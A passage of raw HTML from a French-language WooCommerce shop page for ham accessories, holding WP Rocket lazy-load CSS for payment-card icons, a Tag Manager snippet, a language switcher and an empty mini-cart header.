.wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-d3c6082e-0a19-4adc-bcb1-1199ab4758e3: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"d3c6082e-0a19-4adc-bcb1-1199ab4758e3","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-d31660b4-b8b6-43a2-afc8-673a658b3f3b: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"d31660b4-b8b6-43a2-afc8-673a658b3f3b","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-766d1b2f-5645-42e5-b1fa-adee0dfe4a62: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"766d1b2f-5645-42e5-b1fa-adee0dfe4a62","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-f8627b7d-0151-40b0-bbd5-25725987276e: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"f8627b7d-0151-40b0-bbd5-25725987276e","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-d5d0273b-6777-4df1-8889-79df30cda92c: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"d5d0273b-6777-4df1-8889-79df30cda92c","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-ee6a4693-8d54-4435-af81-c76b235d6a7a: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"ee6a4693-8d54-4435-af81-c76b235d6a7a","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-2ce32181-aef2-4025-aee6-f7af644fd2ce: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"2ce32181-aef2-4025-aee6-f7af644fd2ce","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-4349aa87-ae73-460b-8d62-71adc54b1a72: url('https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"4349aa87-ae73-460b-8d62-71adc54b1a72","url":"https:\/\/arturosanchez.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_preload_fonts wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop wpr_dns_prefetch" /></head>
<body class="archive tax-product_cat term-accessoires-jambon term-861 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.8.1 hello-elementor-default jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-9 elementor-page-27208">
	


	

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W3RFXVZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="header" data-elementor-id="26951" class="elementor elementor-26951 elementor-19716 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2659ec2 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2659ec2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a746186" data-id="a746186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3fb97 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="3a3fb97" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="/fr/contact/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contact								</span>
													</span>
					</div>
				</a>
																<a href="/fr/contacter-b2b/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Êtes-vous professionnel?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ce573ea" data-id="ce573ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4193f36 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="4193f36" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Passer à Français">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-native" role="menuitem">Français</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/shop/accessories-ham/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Chinois simplifié" title="Passer à Chinois simplifié">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-display">Chinois simplifié</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://arturosanchez.com/en/shop/accessories-ham-en/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Anglais" title="Passer à Anglais">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-display">Anglais</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/negozio/accessori-prosciutto/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Italien" title="Passer à Italien">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-display">Italien</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/shop/accessories-ham-ja/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Japonais" title="Passer à Japonais">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-display">Japonais</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="wpml-ls-link" role="menuitem" aria-label="Passer à Espagnol" title="Passer à Espagnol">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
           
           
    data-lazy-src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
           
           
    /></noscript><span class="wpml-ls-display">Espagnol</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8ccf640" data-id="8ccf640" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8aa8ef3 elementor-widget__width-initial uael-mc-dropdown-left uael-mini-cart--preview-no uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="8aa8ef3" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal: <span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a6f2360 pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="a6f2360" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/fr/mon-compte/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-2afb45c pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="2afb45c" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/fr/panier/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56cf6bd she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56cf6bd" data-element_type="section" 